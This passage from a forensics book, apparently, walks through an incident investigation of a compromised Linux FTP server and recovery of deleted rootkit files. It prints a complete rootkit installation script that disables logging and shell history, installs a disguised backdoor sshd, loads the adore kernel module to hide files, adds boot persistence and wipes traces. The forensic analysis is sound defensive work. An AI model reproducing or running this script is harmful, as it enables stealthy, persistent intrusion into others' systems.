interesting words. Another productive way to uncover data
(text-data, at least) is to load the entire strings output in your
favorite Unix pager program (such as “less”) and look for
interesting keywords. This method allows you to look at strings that
surround the interesting one.
Our search keywords were “mount.tar.gz”, the attacker’s IP address (“192.168.2.3”), “incoming” (for the pathname to the FTP directory), and some others.
The next piece of evidence that surfaced was an ncftp log fragment. ncftp is a Unix/Linux FTP client that preserves its own logfile of outbound connections for the purposes of bookmarking them for easy return.
SESSION STARTED at:  Mon Apr  1 02:21:17 2002
   Program Version:  NcFTP 3.0.3/635 April 15 2001, 05:49 PM
   Library Version:  LibNcFTP 3.0.6 (April 14, 2001)
        Process ID:  27702
          Platform:  linux-x86
             Uname:  Linux|ftp|2.4.7-10|#1 Thu Sep 6 17:27:27 EDT 2001|i686
          Hostname:  localhost.localdomain  (rc=4)
          Terminal:  dumb
00:21:17  Resolving 192.168.2.3...
00:21:17  Connecting to 192.168.2.3...
00:21:17  Could not connect to 192.168.2.3: Connection refused.
00:21:17  Sleeping 20 seconds.
There were several of these messages, indicating several failed connection attempts. netForensics network traffic data also shows the attacker unsuccessfully trying to ping the outside hosts.
Our next keyword search in the strings output brought a much larger fish: a list of files in the rootkit and its installation script. This turned out to be the high point of the investigation. The list of rootkit files was as follows:
| a.sh |
| adore-0.42.tar.gz |
| sshutils.tar.gz |
| utils.tar.gz |
Below, we provide a complete rootkit installation script with added comments (likely a.sh from the above list).This makes sure that the history file in the shell is not written:
#!/bin/sh
#seting paths
PATH='.:~/bin:/sbin:/usr/sbin:/bin:/usr/bin:/usr/X11/bin:/opt/bin:
/usr/local/sbin:/usr/local/bin:/usr/local/kde/bin:/usr/local/mysql/bin:
/opt/gnome/bin'
#unseting the histifle
unset HISTFILE
export HISTFILE=/dev/null
Now, it prepares for installation:
#making the directories
echo '[Facem directoarele]'
uname -r |awk '{print $1}'|while read input ;do mkdir /lib/modules/$input
/.modinfo;done
sleep 1
if [ -d /etc/sysconfig/console ];then
        echo 'Dir found'
        else
        mkdir /etc/sysconfig/console
        echo '/etc/sysconfig/console created'
if [ -d /usr/info/.1 ];then
        echo 'Dir found'
        else
        mkdir /usr/info/.1
        echo 'files dir created'
sleep 1
The following section makes sure that logs are not written: it kills the daemon and makes the logfiles immutable by setting the “file” attribute:
#dezarhivam
echo '[dezarhivam]'
tar zxvf adore-0.42.tar.gz
sleep 3
tar zxvf sshutils.tar.gz
sleep 3
tar zxvf utils.tar.gz

<< unpacks all components, the word above means 'unarchiving' in Romanian >>

# read only logs until we finish
chattr +ia /var/log/messages
chattr +ia /varlog/secure
chattr +ia /var/log/maillog
chattr +ia /root/.bash_history
#killing syslogs
killall -9 syslogd
killall -9 klogd
The next section deploys and starts the backdoor sshd daemon:
#copying ssh files/confs
echo '[SSH part]'
cd ../sshutils
mv .napdf /etc/sysconfig/console/
mv .racd /etc/sysconfig/console/
mv .radd /etc/sysconfig/console/
mv .seedcf /etc/sysconfig/console/
mv nscd /usr/local/bin
chown root.root /usr/local/bin/nscd
cd /tmp/mount
#starting ssh
/usr/local/bin/nscd -q
Now the adore LKM is deployed to hide malicious hacker resources:
#kernel module
cd /tmp/mount/adore
./configure
make
sleep 27
#copiem module
uname -r |awk '{print $1}'|while read input ;do cp adore.o /lib/modules/$input
          /.modinfo/arpd.o;done
uname -r |awk '{print $1}'|while read input ;do cp cleaner.o /lib/modules/$input
          /.modinfo/arpd-use.o;done
uname -r |awk '{print $1}'|while read input ;do cp ava /lib/modules/$input/.modinfo
          /a;done
#inseram module
uname -r |awk '{print $1}'|while read input ;do /sbin/insmod /lib/modules/$input
          /.modinfo/arpd.o;done
uname -r |awk '{print $1}'|while read input ;do /sbin/insmod /lib/modules/$input
          /.modinfo/arpd-use.o;done
#hiding directories
uname -r |awk '{print $1}'|while read input ;do /lib/modules/$input/.modinfo/a
          h /etc/sysconfig/console;
doneuname -r |awk '{print $1}'|while read input ;do /lib/modules/$input/.modinfo/a
              h /usr/info/.1;done
uname -r |awk '{print $1}'|while read input ;do /lib/modules/$input/.modinfo/a
i `cat /etc/sysconfig/
console/.piddr`;done
This creates a boot-up script and (for some unclear reason) updates file locations for search (updatedb):
#copying boot file
cd /tmp/mount
cp randoms /etc/rc.d/init.d/
#next faze
updatedb&
sleep 1
cd /root
chattr +ia .bash_history
Now, denial-of-service tools are deployed. (Hey, you never know what might lurk in the cyberworld.) Some tools were not identified (e.g., fsch2).
#utils
cd /tmp/mount/utils
mv fsch2 /etc/cron.daily/
mv imp /usr/info/.1
mv slc /usr/info/.1
mv lil /usr/info/.1
mv sense /usr/info/.1
This section makes sure adore and backdoor sshd are started on boot-up:
#sys configs
echo '/usr/local/bin/nscd -q' >>/etc/rc.d/rc.sysinit
echo '/etc/rc.d/init.d/randoms >/dev/null &' >>/etc/rc.d/rc.sysinit
And this section removes evidence and puts the logs back to normal:
chattr +ia /etc/rc.d/rc.sysinit
#ending
uname -r |awk '{print $1}'|while read input ;do /lib/modules/$input/.modinfo/a
         u /tmp/mount/adore;done
rm -rf /tmp/mount*
/etc/rc.d/init.d/syslog start &
sleep 5
chattr -ia /var/log/messages
chattr -ia /var/log/secure
chattr -ia /var/log/maillog
echo 'DONE'
It is worthwhile to note that the comments within the rootkit installation script were written in Romanian. For whatever reason, several other known rootkits are also of Romanian origin (e.g., http://project.honeynet.org/scans/scan18/som/som10.txt).
The next section of the strings file contained more scriptlets used by the rootkit, headers from some denial-of-service tools (imp flooder, slice DoS tool, etc.), a parser for LinSniffer logs (another old favorite of script kiddies), and a chunk of the adore LKM source code with the author’s headers intact. In addition, a fragment of what appears to be an SSH backdoor configuration file was found. Overall, it turned out to be a pretty low-tech rootkit, using only publicly available components.
Our next goal was to recover all of the rootkit files. While none of the components appeared to use new penetration technology, they were still of interest. For example, the usage of a kernel-level backdoor (adore) in a mainstream rootkit meant that casual system administrators would likely miss it on their systems.
We then used The Coroner’s Toolkit, tct (see http://www.fish.com/tct/ and http://www.porcupine.org/forensics/tct.html), to look for the rootkit. We also tried using a newer computer forensics toolkit, TASK (by Brian Carrier, from @Stake). TASK is an improvement over TCT, since it integrates TCT-Utils (used to build a better malicious activity timeline) with core TCT functionality. TASK also integrates with the Autopsy forensic browser to provide a nice interface for file browsing, recovery, and timeline creation on multiple disk images.
Unfortunately, most of the TCT and TASK toolkits’s functionality does not work on a Red Hat machine. Due to certain changes in filesystem code, the inode data (which was used to recover deleted files) was now zeroed out. The tips from the Linux Undeletion HOWTO (http://www.praeclarus.demon.co.uk/tech/e2-undel/html) and tools such as recover (http://recover.sourceforge.net/linux/recover/) and e2undel (http://e2undel.sourceforge.net), based on the above HOWTO, all failed to recover a single file. Thus, these excellent utilities were rendered unusable. However, this is not necessarily a bad thing for many people, computer forensics examiners excluded, who think that deleted data should probably stay deleted. Obviously, our original attacker would be better off if the forensics process failed. In any case, we had to resort to other tools from our arsenal that can help deal with the situation when the simple undelete process fails.
Fortunately, the TCT kit also implements a more painful way to
recover the files that works on Red Hat 7.2 with zeroed inodes. The
unrm/lazarus tool provided a good chance to recover
something. lazarus looks at all the disk blocks
and determines their type (such as text, email, C code, binary,
archive, or something else) using the Unix file command. It also concatenates
consecutive blocks of the same type together, assuming that they are
pieces of the same file. However, this algorithm will most likely
bring back text data rather than binary data.
To run the tool, first create a file containing all the unallocated space from the partition:
./tct-1.09/bin/unrm /home/hacked-ftp-hdc1 > /home/hacked-ftp-hdc1.unrm
Then run the lazarus tool as follows:
./tct-1.09/lazarus/lazarus /home/hacked-ftp-hdc1.unrm
It took us several hours to process the 2-GB partition. As a result, two directories were formed: “blocks” contained the recovered files (or just blocks) and “www” contained an HTML map of all the recovered files (if desired, the output can be examined with a browser).
We were looking for an archive containing the rootkit or any of its components. There are many ways to analyze the “blocks” directory (all are slow, and some are excruciatingly slow). To look for gzip-compressed files:
find blocks -type f -print | xargs file {} | grep gzip >
                             /home/hacked-ftp-hdc1.blocks-gzipped
Since we also know the size of the rootkit (reported in the above fragment of the FTP transfer log).
awk -F ':' '{print $1}' /home/hacked-ftp-hdc1.blocks-gzipped | xargs -i ls -l {}Unfortunately, nothing was found. More data slicing and dicing followed—again, with no results. For example, below is an attempt to find more C source files:
find blocks -type f -print | xargs file {} | grep 'C program text'This and other commands found nothing related to the incident.
As a last resort, an even newer forensics tool called foremost (available at http://foremost.sourceforge.net) was used. foremost, recently released by the USAF Office of Special Investigations, uses customizable binary data signatures to look for files within the disk image file. We created a signature for the tool to look for GNU gzip archives, since the rootkit and its components (shown above) were all gzipped TAR archives. The USAF tool brilliantly did its job where TCT failed!
Two of the rootkit components were recovered (adore.tar.gz and utils.tar.gz). The Adore kit contained a standard adore LKM v.0.42 (as distributed by TESO). The Utils package contained the following five binaries:
-rw-r--r--    1 root     root        14495 Jan 22 23:37 fsch2
-rwxr-xr-x    1 root     root         8368 Aug  7  2000 imp
-rwxr-xr-x    1 root     root         7389 Jan 15  2001 lil
-rwxr-xr-x    1 root     root         4060 Jun 25  2000 sense
-rwxr-xr-x    1 root     root        15816 Oct 13  2000 slc
imp and slc were identified as DoS tools. lil turned out to be a sniffer. Its string output matched the one shown on http://project.honeynet.org/papers/enemy3/. sense was the Perl parser for sniffer output (also found earlier from strings of the whole disk image). fsch2 remains a mystery. In the rootkit installation file, it is set to run daily from cron. It has strings indicative of network connectivity (socket, bind, listen, accept, etc.), the always ominous /bin/sh, and a string that looks like a password. It might be some sort of network backdoor.
At that point, the investigation was closed. The attacker’s ISP was notified but they took no action, which is normal practice. To the hacker, the intermediary victim was just another throwaway dial-up account. Perhaps the FBI could get the scoop on the hacker, but the victim certainly could not. However, since the damage was minimal, there was no point in alerting law enforcement.
Windows Internet Security: Protecting Your Critical Data, by Seth Fogie and Cyrus Peikari. Prentice Hall, 2001.
WinHex. (http://www.winhex.com)
Biatchux/FIRE toolkit. (http://biatchux.dmzs.com)
ForensiX. (http://www.all.net)
Evidence Eliminator. (http://www.evidence-eliminator.com)
TCT kit. (http://www.porcupine.org/forensics/tct.html)
TASK (renamed TheSleuthKit) kit. (http://www.sleuthkit.org)
foremost tool. (http://foremost.sourceforge.net)
ODESSA Forensics. (http://odessa.sourceforge.net)
[1] The low-level format often performed by the BIOS firmware does.
[2] The netForensics SIM solution (http://www.netforensics.com) is an advanced security management and log analysis, correlation, and monitoring solution, used to combine and analyze various audit records from diverse security systems.